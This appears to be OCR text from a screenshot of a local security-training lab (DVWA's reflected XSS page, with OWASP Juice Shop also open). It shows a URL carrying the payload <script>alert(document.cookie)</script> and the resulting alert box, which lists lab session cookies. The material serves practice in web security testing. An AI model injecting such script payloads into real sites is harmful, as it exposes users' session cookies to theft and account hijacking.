 Vulnerability: Reflected Cross
OWASP Juice Shop
localhost:3000/ftp/acquisitio
localhost:4280/vulnerabilities/xss_r/?name=<script>alert%28document.cookie%29<%2Fscript>#
localhost:4280 says
security=low; language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss;
continueCode=W2PaW3mD5oBa7Mp6PLlyrQKw2zd5btQfJKGORx
1Nkeb49VvJZq8gjnEXYZr3;
PHPSESSID=07d55134939a0e2487e8702ba336c1b6
OK